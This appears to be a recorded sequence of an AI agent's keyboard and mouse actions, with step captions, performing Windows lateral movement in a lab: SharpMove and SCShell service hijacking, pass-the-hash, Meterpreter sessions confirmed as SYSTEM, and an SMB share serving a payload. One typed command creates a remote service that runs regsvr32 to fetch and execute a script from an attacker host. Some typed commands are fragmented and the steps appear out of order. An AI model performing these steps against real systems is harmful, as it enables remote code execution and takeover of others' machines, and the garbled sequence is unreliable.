
- Run SharpMove action=modsvc against PC1 with the regsvr32 payload
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [451, 658]}
{"action": "key", "text": "Return"}

{"action": "type", "text": "sess"}
{"action": "type", "text": "ions -"}
{"action": "type", "text": "i 19"}
- Enter Meterpreter session 19, confirm it runs as SYSTEM, and start the pentestlab SMB share
{"action": "key", "text": "Return"}

{"action": "type", "text": "getu"}
{"action": "type", "text": "id"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- Run SharpMove modsvc on PC1 launching \\10.0.0.21\pentestlab\pentestlab.exe via cmd.exe
{"action": "left_click", "coordinate": [799, 263]}


{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [515, 639]}

- Interact with Meterpreter session 52 and confirm it runs as NT AUTHORITY\SYSTEM
{"action": "key", "text": "Return"}

{"action": "type", "text": "sessions "}
{"action": "type", "text": "-i "}
{"action": "type", "text": "52"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "getuid"}
{"action": "key", "text": "Return"}

- Run the pasted SCShell command hijacking XblAuthManager on 10.0.0.11, then refresh msfconsole
{"action": "left_click", "coordinate": [819, 568]}
{"action": "right_click", "coordinate": [820, 569]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [402, 686]}
{"action": "key", "text": "Return"}


- Run C:\tmp\pentestlab.exe on 10.0.0.11 via pass-the-hash scshell.py, then check getpid and getuid
{"action": "key", "text": "Return"}

{"action": "type", "text": "C:\\"}
{"action": "type", "text": "tmp\\"}
{"action": "type", "text": "pent"}
{"action": "type", "text": "estlab"}

{"action": "type", "text": ".exe"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [427, 737]}
{"action": "type", "text": "getpid"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "getuid"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "sc \\PC1 create pentestlaboratories binpath= \"C:\\windows\\system32\\regsvr32.exe /s /n /u /i:http://10.0.0.21:8080/pentestlab.sct scrobj.dll\""}

- Create and start the regsvr32 pentestlaboratories service on PC1 with sc, then enter session 20
{"action": "key", "text": "Return"}

{"action": "type", "text": "sc \\PC1 start pentestlab"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [333, 674]}
{"action": "key", "text": "Return"}

{"action": "type", "text": "sessi"}
{"action": "type", "text": "ons"}
{"action": "type", "text": "-"}
{"action": "type", "text": "-i 2"}
{"action": "type", "text": "0"}
{"action": "key", "text": "Return"}

- Serve /msbuild as the pentestlab SMB share using impacket-smbserver with SMB2 support
{"action": "key", "text": "Return"}

